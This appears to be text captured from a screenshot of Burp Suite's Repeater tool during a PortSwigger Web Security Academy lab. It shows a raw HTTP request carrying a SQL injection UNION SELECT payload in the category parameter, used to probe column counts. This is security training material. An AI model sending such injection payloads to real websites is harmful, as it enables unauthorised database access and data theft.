 Burp Suite Professional v2023.3-19417 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
ORDER BY × UNION SELECT × Column Type × +
Send Cancel < ▾ > ▾ Target: https://0a02006404d40c9dc133ea55001700fa.web-security-academy.
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+null,null-- HTTP/2
2 Host: 0a02006404d40c9dc133ea55001700fa.web-security-academy.net
3 Cookie: session=BeYgV9DNf7fhIyfz0YZiskXKKENKZAWP
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8",
"Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Response
Pretty Raw Hex Render \n
Inspector
Request attribu
Request query
Request body p
Request cookie
Request header